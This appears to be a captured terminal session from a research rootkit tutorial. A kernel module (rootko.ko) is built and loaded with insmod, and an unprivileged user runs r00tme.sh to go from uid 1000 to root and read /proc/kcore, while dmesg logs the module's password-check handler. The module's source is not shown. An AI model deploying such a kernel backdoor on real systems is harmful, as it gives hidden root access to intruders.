 root@anon:~/public/research-rootkit.git/2-fundamentals/root# ls
lib  Makefile  r00tme.sh  root.c
root@anon:~/public/research-rootkit.git/2-fundamentals/root# make
make modules \
        --directory "/lib/modules/4.6.0-kali1-amd64/build" \
        M="/root/public/research-rootkit.git/2-fundamentals/root"
make[1]: Entering directory '/usr/src/linux-headers-4.6.0-kali1-amd64'
  CC [M]  /root/public/research-rootkit.git/2-fundamentals/root/root.o
  LD [M]  /root/public/research-rootkit.git/2-fundamentals/root/rootko.o
  Building modules, stage 2.
make[4]: Warning: File '/root/public/research-rootkit.git/2-fundamentals/
root/rootko.o' has modification time 0.69 s in the future
  MODPOST 1 modules
  CC      /root/public/research-rootkit.git/2-fundamentals/root/rootko.mo
d.o
  LD [M]  /root/public/research-rootkit.git/2-fundamentals/root/rootko.ko
make[4]: warning:  Clock skew detected.  Your build may be incomplete.
make[1]: Leaving directory '/usr/src/linux-headers-4.6.0-kali1-amd64'
root@anon:~/public/research-rootkit.git/2-fundamentals/root# insmod rootk
o.ko
root@anon:~/public/research-rootkit.git/2-fundamentals/root# useradd anon
root@anon:~/public/research-rootkit.git/2-fundamentals/root# su anon
$ ./r00tme.sh
uid=1000(anon) gid=1001(anon) groups=1001(anon)
/proc/kcore: regular file, no read permission
uid=0(root) gid=0(root) groups=0(root),1001(anon)
/proc/kcore: ELF 64-bit LSB core file x86-64, version 1 (SYSV), SVR4-styl
e, from 'BOOT_IMAGE=/boot/vmlinuz-4.6.0-kali1-amd64 root=UUID=d0bd10af-16
f3-47bd-bc83-73'
$ exit
root@anon:~/public/research-rootkit.git/2-fundamentals/root# userdel anon
root@anon:~/public/research-rootkit.git/2-fundamentals/root# rmmod rootko
root@anon:~# dmesg -C && dmesg -w
[  571.271240] rootko.init_module: Greetings the World!
[  580.335012] rootko.write_handler: Alien, get out of here: a_wrong_try.
[  580.344257] rootko.write_handler: Comrade, I will help you.
[  580.344262] rootko.write_handler: See you!
[  590.071019] rootko.cleanup_module: Farewell the World!